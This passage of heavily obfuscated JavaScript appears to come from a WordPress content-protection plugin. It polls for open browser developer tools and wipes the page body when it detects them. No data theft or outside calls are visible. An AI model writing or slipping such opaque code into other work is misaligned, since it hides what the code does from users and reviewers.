_0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return 